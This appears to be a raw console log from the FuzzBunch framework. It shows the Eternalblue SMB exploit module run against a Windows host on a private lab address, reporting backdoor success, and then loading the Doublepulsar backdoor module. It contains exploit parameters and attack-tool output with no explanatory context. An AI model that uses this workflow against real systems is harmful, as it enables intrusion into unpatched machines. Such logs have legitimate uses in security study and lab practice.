 Module: Eternalblue
===================
Name Value
---- -----
DaveProxyPort 0
NetworkTimeout 60
TargetIp 192.168.232.133
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
ShellcodeBuffer
Target WIN72K8R2
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor is already installed -- nothing to be done.
[*] CORE sent serialized output blob (2 bytes):
0x00000000 08 01 ..
[*] Received output parameters from CORE
[+] Eternalblue Succeeded
[+] CORE terminated with status code 0x00000000
fb Special (Eternalblue) > use Doublepulsar
[!] Entering Plugin Context :: Doublepulsar
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.232.133
[*] Applying Session Parameters
[!] Enter Prompt Mode :: Doublepulsar